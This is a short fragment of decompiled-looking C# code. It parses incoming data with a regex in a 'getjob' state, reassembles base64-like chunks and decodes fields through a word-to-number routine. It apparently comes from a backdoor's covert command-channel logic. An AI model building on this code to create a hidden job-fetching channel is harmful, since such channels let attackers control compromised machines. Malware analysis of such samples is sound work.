 ArrayList result;
try
{
ArrayList arrayList = new ArrayList();
if (Program.mode.ToLower().Equals("ac") && Program.useAC && state.Equals("getjob"))
{
string pattern = string.Concat(new string[]
{
"(",
Program.not_seperator,
"+)",
Program.seperator,
"([\\w\\d+\\/=]+)-\\w+.",
text
});
MatchCollection matchCollection = Regex.Matches(data, pattern, RegexOptions.IgnoreCase);
if (matchCollection.Count >= 1)
{
string text2 = "";
for (int i = 1; i < matchCollection.Count; i++)
{
text2 += matchCollection[i].Groups[2].Value;
}
text2 += matchCollection[0].Groups[2].Value;
string text3 = matchCollection[0].Groups[1].Value;
int num = text3.Count<char>() - 1;
string text4 = text3[num].ToString();
text3 = text3.Remove(num);
text3 = Program.word_to_number(text3);
text4 = Program.word_to_number(text4);
text2 = Program.word_to_number(text2);
arrayList.Add(text3);
arrayList.Add(text4);
arrayList.Add(text2);
result = arrayList;
}
else
{
arrayList.Add("0");
result = arrayList;
}
}